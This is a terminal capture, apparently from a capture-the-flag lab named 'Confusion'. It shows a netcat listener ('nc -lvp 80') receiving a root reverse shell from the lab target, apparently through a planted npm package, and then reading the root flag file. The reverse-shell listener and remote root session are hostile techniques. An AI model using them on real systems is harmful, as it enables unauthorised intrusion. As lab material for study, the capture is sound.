 ┌─[kali@kali]─[~/Desktop/UhcLabs/Confusion]
└──╼ $sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.5] from confusion.uhclabs [172.31.17.38] 37184
bash: no job control in this shell
[root@ip-172-31-17-38 uhclabs_local_check]# pwd
pwd
/root/95953887/node_modules/uhclabs_local_check
[root@ip-172-31-17-38 uhclabs_local_check]# cd /root
cd /root
[root@ip-172-31-17-38 ~]# ls
ls
95953887
gitlab
gitlab-runner_4.14.243-185.433.amzn2.x86_64.rpm
gitlab-runner_.rpm
gitlab-runner_x86.rpm
internal
root.txt
verdaccio
[root@ip-172-31-17-38 ~]# cat root.txt
cat root.txt
UHCLABS{}
[root@ip-172-31-17-38 ~]#